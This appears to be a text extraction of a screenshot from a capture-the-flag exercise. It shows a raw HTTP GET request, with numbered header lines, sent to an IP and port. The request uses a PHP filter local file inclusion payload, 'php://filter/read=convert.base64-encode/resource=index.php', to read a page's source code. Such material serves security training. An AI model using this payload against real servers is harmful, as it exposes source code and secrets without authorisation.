 1 GET /index.php?page=
php://filter/read=convert.base64-encode/resource=index.php
HTTP/1.1
2 Host: 220.249.52.134:39113
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=hq8vlfhnaqctm9pts309c69k75
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Length: 19
12